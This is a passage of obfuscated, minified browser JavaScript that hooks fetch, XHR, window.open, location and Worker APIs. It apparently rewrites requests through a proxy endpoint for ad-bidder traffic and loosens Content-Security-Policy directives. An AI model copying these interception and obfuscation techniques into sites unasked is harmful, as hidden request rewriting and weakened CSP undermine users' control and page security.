s=S.A[t(4325)](i)[t(2337)][t(4325)][t(3984)](this,...n),c=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(968)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(968)](c)||h[t(2684)]((e=>c[t(3704)](e)))||c[t(3628)](t(1085))>=0)&&(s=0),s}}),he(i,a(1614),a(4196),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1630)][t(4325)][t(3984)](this,...n),c=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(968)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(968)](c)||h[t(2684)]((e=>c[t(3704)](e)))||c[t(3628)](t(1085))>=0)&&(s=0),s}}),de(i,a(3517),a(573),(function(t){const e=a,r=Jt({_window:i,protectUrlContext:n,html:t});return S.A[e(4325)](i)[e(2543)][e(3984)](this,r)}));const f=[a(3792),a(3860),a(2654),a(2093)];de(i,a(2030),a(968),(function(t){const n=a;return!!m(t,new URL(e.A[n(1617)])[n(3183)])||S.A[n(4325)](i)[n(805)][n(3984)](this,t)}),(function(t){const e=a;return e(1277)!==this[e(3972)]&&e(1855)!==this[e(3972)]&&!!f[e(2684)]((t=>m(this[e(3972)],t)))})),de(i,a(2030),a(2058),(function(t){const e=a,n=(0,o.sH)(t)[e(3003)];return S.A[e(4325)](i)[e(1066)][e(3984)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(1378)])&&!(n(1716)!=typeof t||!t[n(3936)](n(3476))&&!t[n(3936)](n(2596))||!(0,o.EW)(t))})),he(i,a(707),a(845),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(2600)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(2955),a(4085),(function(t,r){const s=a,c=t[s(668)](),l=(()=>{const t=s;if(c[t(3936)](t(3476))||c[t(3936)](t(2596)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3823)],endpoint:e.A[t(1617)]});{const r=S.A[t(4325)](i)[t(3153)][t(4325)][t(2115)](i[t(1574)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3823)],baseUrl:r,endpoint:e.A[t(1617)]})}})();return S.A[s(4325)](i)[s(1536)][s(3984)](this,l,r)})),de(i,a(3954),a(3072),(function(t,n){const r=a;try{const s=new(i[r(1837)])(e.A[r(1617)])[r(3183)];if(r(2556)===t[r(668)]()&&"\n"===n&&this[r(3441)](s)&&(0,o.EW)(i[r(4202)][r(1348)])){const e=new(i[r(1837)])((0,o.sH)(i[r(4202)][r(1348)])[r(3003)]);if((r(3462)===e[r(3183)]||r(4053)===e[r(3183)])&&e[r(4233)][r(3936)](r(3911))&&e[r(4233)][r(3441)](r(2553))){const o=S.A[r(4325)](i)[r(754)][r(3984)](this,t,n);return S.A[r(4325)](i)[r(754)][r(3984)](o,s,e[r(3183)])}}}catch(e){return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(3003)];return S.A[r(4325)](i)[r(754)][r(3984)](e,t,n)}return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}catch(e){return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1716)==typeof this&&(this[r(3936)](r(3476))||this[r(3936)](r(2596)))&&o.ht[r(2684)]((t=>m(this,"/"[r(2203)](t,"/")))))return!0;if(r(2556)===t[r(668)]()&&"\n"===n&&r(1716)==typeof this&&this[r(3441)](new(i[r(1837)])(e.A[r(1617)])[r(3183)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(1490),a(3321),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(4044)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2082)][r(3441)](r(3112))||n[r(2082)][r(3441)](r(1134)))&&(s[r(3704)](r(2154))||s[r(3704)](r(4204)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(4051)];)try{n=e[t(2456)][t(1574)],e=e[t(2456)][t(3669)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3321)][r(3984)](t,s,e,...d)}const[f]=xe(o,e,l),m=g(s);if(r(2014)===m||r(2858)===m){const t=new URL(s)[r(2373)][r(4325)](r(1817));!function(t,e,n,o,i){const s=r;ot(t,s(2352),(arguments[s(4044)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3364)](s(2318),e)[s(3364)](s(3621),n)[s(3364)](s(1682),o)[s(3364)](s(1513),i[s(668)]()))}(n,window[r(4079)],r(4248),null!=t?t:"",r(2858)===m)}const p=S.A[r(4325)](i)[r(1420)][r(3984)](this,o,f,...d);if(m){const t=await p,e=await t[r(2747)]()[r(4010)]();return c.A[r(1422)](r(4446)[r(2203)](m,")"),s,e),t}return p})),de(i,a(1490),a(4186),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(4356));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=xe(o,e,s);for(var c=arguments[r(4044)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return S.A[r(4325)](i)[r(1121)][r(3984)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(1490),a(920),{get:function(){const t=a;for(var e,o=arguments[t(4044)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=S.A[t(4325)](i)[t(3568)],u=(null===(e=l[t(4325)])||void 0===e?void 0:e[t(3984)](this,...s))||l[t(1020)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1716)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(997)==typeof c)return S.A[a(4325)](i)[a(3838)][a(3984)](c[a(759)])[a(3704)](a(1887))?c[a(759)](e):c;if(!ae(c))return c;if(c&&c[a(1490)]&&c instanceof c[a(1490)]&&c[a(2755)]){const t=c[a(2755)][a(3579)](a(1060));t&&a(3914)!==t&&a(3186)!==t&&!t[a(3936)](a(4407))||(c[a(4238)]||(c[a(4238)]=!0,pt(c[a(3669)]),Mt(c[a(3669)]),L[a(1285)](c[a(3669)])),oe(c[a(3669)]),ie(n,c[a(3669)]))}return c}})}}),he(i,a(1490),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(566)][t(4325)][t(3984)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(566)][e(3364)][e(3984)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(893),a(953),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4059)][t(4325)][t(3984)](this,...n)},set:function(r){const s=a;if(s(3937)===S.A[s(4325)](i)[s(1105)][s(4325)][s(3984)](this)[s(1683)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(3700)[i(2203)](n));if(!r||0===r[i(4044)])return;const s=function(t){const e=i;return t[e(4179)](",")[e(1671)]((t=>t[e(1652)]()))[e(2094)]((t=>t[e(4044)]>0))[e(1671)](Ut)}(r);if(0===s[i(4044)])return;const a=s[i(1671)]((t=>function(t,n){const r=i,s={directives:Object[r(881)](Object[r(3947)](n[r(4064)])[r(1671)]((n=>{let[r,i]=n;const s=function(n){const r=a2F,i={"frame-ancestors":function(e){const n=a2F;return(0,o.Vp)(t)&&t[n(1300)]?[n(2596)+t[n(2082)]]:e[n(1671)]((e=>Lt(t,e)))},"block-all-mixed-content":function(t){const n=a2F;return e.A[n(1422)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3441)](r(4364))?n=>(e.A[r(1422)]?n[r(1671)]((t=>r(3503)===t?r(1772):t)):[...n])[r(1671)]((e=>Lt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(2094)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(2173)](s[r(4064)])[r(4044)]?null:s}(n,t)))[i(2094)]((t=>null!=t)),c=a[i(1671)](Wt)[i(949)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1671)](Tt)[e(1425)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3960)])&&void 0!==c?c:""}S.A[s(4325)](i)[s(4059)][s(3364)][s(3984)](this,r)}}),de(i,a(1490),a(2781),(function(t,r,s){const c=a;if(s){const t=s[c(4179)](",")[c(1671)]((t=>{const e=c;if(t[e(3704)](e(3203))){const r=t[e(4179)]("=")[1];return e(3203)[e(2203)](Vt(n,r,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])))}return t}));s=t[c(1425)](",")}if([c(3186)][c(3704)](t)){const a=S.A[c(4325)](i)[c(844)][c(3984)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(4202)===r?new Proxy(t[l(4202)],{set:function(t,r,c){const u=l;if(u(1348)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(3459)],baseUrl:S.A[u(4325)](i)[u(3153)][u(4325)][u(2115)](i[u(1574)]),endpoint:e.A[u(1617)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1716)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3459)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(2790)]}}));let u=i;for(;ht(u,c(1842),c(2366),{url:t,target:r,windowFeatures:s,name:i[c(3504)]}),u!==i[c(4051)];)u=u[c(2456)][c(3669)];return i}));const p={gpt:a(3381),gpt_limited:a(2864),adsense:a(2707),aps:a(4063),prebid_sovrn:a(4321),prebid_sharethrough:a(3028),prebid_yieldmo:a(4148),prebid_triplelift:a(3882),prebid_minutemedia:a(3416),prebid_kueezrtb:a(2231),prebid_vidazoo:a(4048),prebid_adagio:a(629),prebid_onetag:a(2555),prebid_criteo:a(916),prebid_appnexus:a(3693),prebid_adtelligent:a(1608),prebid_rubicon:a(1684),prebid_smartadserver:a(1059),prebid_nextmillennium:a(3124),prebid_trustedstack:a(4326),prebid_orbidder:a(3029),prebid_grid_criteo:a(3600),prebid_visx:a(1352),prebid_equativ:a(1787),prebid_pubmatic:a(3401),prebid_yieldlab:a(4355)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3936)](p[n]))return n;return""}var w;de(i,a(941),a(2781),(function(t,r){const s=a,l=r;let u="";const d=S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),{additionalHeaders:h,url:f}=ye(i,s(1716)==typeof r?(0,o.Xz)(r,d):r);s(1716)==typeof(r=s(1716)==typeof r?f[s(1348)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3823)],baseUrl:d,endpoint:e.A[s(1617)]}))):r instanceof i[s(1837)]&&(u=g(r[s(1348)]),(0,o.EW)(r[s(1348)])||((r=new(i[s(1837)])(r))[s(1348)]=(0,o.Wq)({protectUrlContext:n,url:r[s(1348)],kind:o.MN[s(3823)],baseUrl:d,endpoint:e.A[s(1617)]}))),u&&S.A[s(4325)](i)[s(1270)][s(3984)](this,s(1628),(()=>{const t=s;4===this[t(4464)]&&c.A[t(1422)](t(4446)[t(2203)](u,")"),l,this[t(4031)])}));for(var m=arguments[s(4044)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=S.A[s(4325)](i)[s(2909)][s(3984)](this,t,r,...p);for(const[t,e]of Object[s(3947)](h)){const n=ee(e),r=ne(t);this[s(1553)](s(1951)[s(2203)](r),n)}return b})),he(i,a(941),a(2692),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1607)][t(4325)][t(3984)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(941),a(4162),(function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4468)][t(3984)](this,...n)})),de(i,a(2264),a(1901),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]})),S.A[c(4325)](i)[c(2334)][c(3984)](this,t,r,s)})),ue(i,a(1091),(function(t,e,r){const o=a,s=e&&e[o(3704)](o(3114))?(0,Nt.oY)({protectUrlContext:n,value:e}):e;return new(S.A[o(4325)](i)[o(1091)])(t,s,r)})),ue(i,a(3335),(function(t,r){const s=a;return t?new(S.A[s(4325)](i)[s(3335)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(543)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)]}),r):new(S.A[s(4325)](i)[s(3335)])(t,r)})),i[a(2713)]=le(i,a(3669),a(4202),{get:function(t,e){const n=a,r=i[n(4202)][e];if(n(1716)==typeof e&&[n(1348),n(3611),n(3183),n(2790),n(788),n(2841),n(2356),n(3931),n(4233)][n(3704)](e)){const t=i[n(4202)][n(1348)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t)[e]||r[e]}return n(3604)===e?i[n(4202)][e]:n(668)===e?function(){const t=n,e=i[t(4202)][t(1348)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3003)]:e}:n(997)==typeof r?r[n(759)](i[n(4202)]):r},set:function(t,e,n){return i[a(4202)][e]=n,!0}}),i[a(1574)][a(2713)]=le(i,a(1574),a(4202),{get:function(t,e){const n=a,r=i[n(1574)][n(4202)][e];if(n(1716)==typeof e&&[n(1348),n(3611),n(3183),n(2790),n(788),n(2841),n(2356),n(3931),n(4233)][n(3704)](e)){const t=i[n(1574)][n(4202)][n(1348)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t)[e]}return n(3604)===e?i[n(1574)][n(4202)][e]:n(668)===e?function(){const t=n,e=i[t(1574)][t(4202)][t(1348)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3003)]:e}:n(997)==typeof r?r[n(759)](i[n(1574)][n(4202)]):r},set:function(t,e,n){const r=a;return i[r(1574)][r(4202)][e]=n,!0}}),i[a(3056)]=le(i,a(3669),a(2456),(w=i,{get:function(t,e){const n=a;if(n(3056)===e)return w[n(2456)][n(2456)]===w[n(2456)]?w[n(3056)]:w[n(2456)][n(2456)];if(n(2713)===e)return w[n(2456)][n(4202)];const r=w[n(2456)][e];return n(3276)===e?function(t,e){const r=n;for(var o=arguments[r(4044)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(2456)][r(3276)](t,"*",...i)}:n(997)==typeof r&&r[n(759)][n(668)]()[n(3704)](n(1887))?r[n(759)](w[n(2456)]):r},set:function(t,e,n){return w[a(2456)][e]=n,!0}})),Object[a(1678)](i)[a(2285)]((t=>{const e=a;try{if(!t[e(3936)](e(1413))||!t[e(3441)](e(1915)))return;const n=[e(2746),e(4086)];for(const r of n){const n=i[e(2137)][e(4462)](i[t][e(884)],r);n&&i[e(2137)][e(717)](i[t][e(884)],r,{get:function(){const t=e;for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(4325)][t(3984)](this,...o);return t(1716)==typeof s&&s[t(3936)](t(2367))&&(s=s[t(1095)](3)),s},set:function(t){const r=e;r(1716)!=typeof t&&r(4342)!=typeof t||(t=r(2367)+t);const o=n[r(4325)][r(3984)](this);for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3364)][r(3984)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(4044)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(4325)]&&me[l(3984)](this,e,n,r,s,null,null))return o[l(4325)][l(3984)](t,t,a,...d);{const t=e[n][r][a];return l(997)==typeof t?t[l(759)](e[n][r]):t}}catch(t){c.A[l(1422)](l(1114)+n+"."+r+"."+a[l(668)](),t[l(2146)]);const o=e[n][r][a];return l(997)==typeof o?o[l(759)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(4044)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3364)]&&me[u(3984)](this,e,n,r,s,null,null)?o[u(3364)][u(3984)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1422)](u(3492)+n+"."+r+"."+a[u(668)]()+"="+l[u(668)](),t[u(2146)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(4044)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(884)]&&(e[n]=function(){const t=o;for(var s=arguments[t(4044)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(3984)](this,e,n,t(4290),i,null,null,...a)?r[t(3984)](this,...a):new(S.A[t(4325)](e)[n])(...a)}catch(r){return c.A[t(1422)](t(3570)+n+t(1310),r[t(2146)],...a),new(S.A[t(4325)](e)[n])(...a)}},Object[o(717)](e[n],o(3504),{value:n}),Object[o(717)](e[n],o(2053),{value:!0}),e[n][o(884)]=S.A[o(4325)](e)[n+o(3468)])},de=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(4044)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!S.A[i(4325)](e)[n+"_"+r])return;const l=i(3669)===n[i(1683)]()?e:i(1574)===n?e[i(1574)]:i(2023)===n?e[i(2023)]:e[n][i(884)],u=function(){const t=i;for(var l=arguments[t(4044)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(3984)](this,e,n,r,s,null,null,...u)?o[t(3984)](this,...u):S.A[t(4325)](e)[n+"_"+r][t(3984)](this,...u)}catch(o){if(a[t(4039)])throw o;return t(2023)!==n&&c.A[t(1422)](t(3570)+n+"."+r,o[t(2146)],...u),S.A[t(4325)](e)[n+"_"+r][t(3984)](this,...u)}};Object[i(717)](u,i(3504),{value:r}),Object[i(717)](u,i(2053),{value:!0}),e===top&&Object[i(717)](u,i(668),{value:function(){const t=i;return S.A[t(4325)](e)[n+"_"+r][t(668)]()}});const d=Object[i(4462)](l,r);if(d){const t={...d,value:u};delete t[i(4325)],delete t[i(3364)],Object[i(717)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!S.A[i(4325)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(4044)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(4325)]&&me[t(3984)](this,e,n,r,s,null,null,...l)?o[t(4325)][t(3984)](this,...l):S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...l)}catch(o){return c.A[t(1422)](t(3683)+n+"."+r+t(4185),o[t(2146)],...l),S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...l)}};Object[i(717)](a,i(3504),{value:i(2942)+r}),Object[i(717)](a,i(2053),{value:!0});const l=function(){const t=i;for(var a=arguments[t(4044)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3364)]&&me[t(3984)](this,e,n,r,s,null,null,...l)?o[t(3364)][t(3984)](this,...l):S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...l)}catch(o){c.A[t(1422)](t(3683)+n+"."+r+t(4198),o[t(2146)],...l),S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...l)}};Object[i(717)](l,i(3504),{value:i(4065)+r}),Object[i(717)](l,i(2053),{value:!0}),e[i(2137)][i(717)](i(3669)===n[i(1683)]()?e:e[n][i(884)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(4044)]>5&&void 0!==arguments[5]?arguments[5]:null;return S.A[s(4325)](e)[n+"_"+r]&&e[s(2137)][s(717)](e[n][s(884)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(4044)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...u);if(!h||void 0===Proxy||!o||!me[t(3984)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(4325)];m&&(f[t(4325)]=function(e,o){const s=t;try{for(var a=arguments[s(4044)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(3984)](i,e,o,...l)}catch(t){return c.A[s(1422)](s(1114)+n+"."+r+"."+o[s(668)](),t[s(2146)]),e[o]}});const p=o[t(3364)];p&&(f[t(3364)]=function(e,o,s){const a=t;try{for(var l=arguments[a(4044)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(3984)](i,e,o,s,...u)}catch(t){return c.A[a(1422)](a(3492)+n+"."+r+"."+o[a(668)]()+"="+s,t[a(2146)]),e[o]=s,!0}});const g=o[t(494)];g&&(f[t(494)]=function(e){return g[t(3984)](e,e)});const w=o[t(4462)];return w&&(f[t(4462)]=function(e,n){return w[t(3984)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!S.A[t(4325)](e)[n+"_"+r][t(3364)])return!0;for(var o=arguments[t(4044)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(3984)](this,e,n,r,a,null,null,...c)?i[t(3984)](this,...c):S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(4044)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3984)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(3914)===r||i(3186)===r||r[i(3936)](i(4407))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(3003)]:r,s[i(1348)]);if(t&&a[i(2790)]===s[i(2790)])return!0;try{if(i(3186)===n[i(4202)][i(1348)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(4202)][n(1348)],i=new(e[n(1837)])((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t);if(n(2680)!==i[n(2790)])return i}catch(t){break}if(r===r[n(2456)])break;r=r[n(2456)]}c.A[n(2090)](n(1588),e)};function we(e,n){const r=t;return n instanceof e[r(3225)]&&n[r(2251)]instanceof e[r(3059)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(2217));if(i instanceof n[a(3225)]){const t=i[a(845)],{url:c,additionalHeaders:l}=ye(n,new(n[a(1837)])(i[a(845)]));return s&&c[a(2373)][a(3244)](a(532),s),{protectedInput:new(n[a(3225)])((0,o.Wq)({protectUrlContext:r,url:c[a(1348)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(1837)]){const t=i[a(1348)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(2373)][a(3244)](a(532),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(1348)],kind:o.MN[a(3823)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]});return{protectedInput:new(n[a(1837)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(1716)==typeof i){const t=i,c=S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(2373)][a(3244)](a(532),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(1348)],kind:o.MN[a(3823)],baseUrl:c,endpoint:e.A[a(1617)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(1581)](a(3547),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(1837)])(n);if((r(2740)===i[r(3183)]||r(1390)===i[r(3183)])&&r(1426)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(1098));null!==t&&(i[r(2373)][r(1750)](r(1098)),o[r(1098)]=t);const e=i[r(2373)][r(4325)](r(1736));null!==e&&(i[r(2373)][r(1750)](r(1736)),o[r(1736)]=e);const n=i[r(1348)][r(4044)],s=i[r(2373)][r(4325)](r(2861));n>=5e3&&s&&s[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2861)),o[r(2861)]=s);const a=i[r(2373)][r(4325)](r(1017));n>=5e3&&a&&a[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(1017)),o[r(1017)]=a);const c=i[r(2373)][r(4325)](r(2164));n>=5e3&&c&&c[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2164)),o[r(2164)]=c);const l=i[r(2373)][r(4325)](r(3977));n>=5e3&&l&&l[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(3977)),o[r(3977)]=l);const u=i[r(2373)][r(4325)](r(1198));n>=5e3&&u&&u[r(4044)]>=500&&(i[r(2373)][r(1750)](r(1198)),o[r(1198)]=u);const d=i[r(2373)][r(4325)](r(1393));n>=5e3&&d&&d[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(1393)),o[r(1393)]=d)}if(i[r(3183)][r(3441)](r(3320))&&r(1242)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(2891));t&&t[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2891)),o[r(2891)]=t)}if(r(4042)===i[r(3183)]&&r(936)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(1904));null!==t&&(i[r(2373)][r(1750)](r(1904)),o[r(1904)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(845)];if(!we(n,i))throw new TypeError(a(1853));let l="";const u=new URL(i[a(845)]);if(a(982)===u[a(3183)]||a(1719)===u[a(3183)]&&a(1765)===u[a(4233)]&&"1"===u[a(2373)][a(4325)](a(492))){const t=await async function(t){const e=a,n=new DecompressionStream(e(492)),r=t[e(2835)](n),o=await new Response(r)[e(1458)]();return(new TextDecoder)[e(4218)](new Uint8Array(o))}(i[a(2251)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(951)](t),r=new CompressionStream(e(492)),o=r[e(2997)][e(2449)]();return o[e(2259)](n),o[e(851)](),await new Response(r[e(2029)])[e(1458)]()}(t)}else l=await async function(t){const e=a,n=t[e(3538)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(642)]();return s?o:(o+=r[i(4218)](a,{stream:!0}),t())}()}(i[a(2251)]);const d=ye(n,new(n[a(1837)])(i[a(845)])),h=d[a(845)],f=d[a(4127)];s&&h[a(2373)][a(3244)](a(532),s);const m=new(n[a(3225)])((0,o.Wq)({protectUrlContext:r,url:h[a(1348)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]}),{method:i[a(2676)],browsingTopics:!!isSecureContext,body:l,cache:i[a(1338)],credentials:i[a(2158)],headers:i[a(2250)],integrity:i[a(796)],keepalive:i[a(2098)],mode:i[a(3473)],redirect:i[a(772)],referrer:i[a(3430)],referrerPolicy:i[a(2944)],signal:i[a(3216)]}),p=new(n[a(1837)])(c);if([a(1064),a(4193),a(2578),a(917)][a(3704)](p[a(3183)]))throw new Error(a(1692));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function xe(e,n,r,o){const i=t;if(n){const t=i(2250)in n?new Headers(n[i(2250)]):e instanceof Request?new Headers(e[i(2250)]):new Headers,s={};for(const[e,n]of Object[i(3947)](r)){const r=ee(n),o=ne(e);t[i(3364)](i(1951)[i(2203)](o),r),s[o]=r[i(4044)]}return o&&t[i(3364)](i(715),ee(JSON[i(3566)](s))),n[i(2250)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(2250)]:{}),n={};for(const[e,o]of Object[i(3947)](r)){const 